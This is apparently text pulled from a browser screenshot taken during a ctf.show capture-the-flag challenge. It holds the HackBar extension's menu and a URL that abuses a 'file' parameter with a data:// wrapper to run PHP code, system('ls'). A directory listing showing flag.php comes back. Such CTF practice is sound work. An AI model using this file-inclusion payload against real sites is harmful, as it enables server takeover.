 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://21e0b340-700b-4d98-9fc6-52dc82ba2e46.challenge.ctf.show/?file=data://text/plain,<?php system('ls');?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All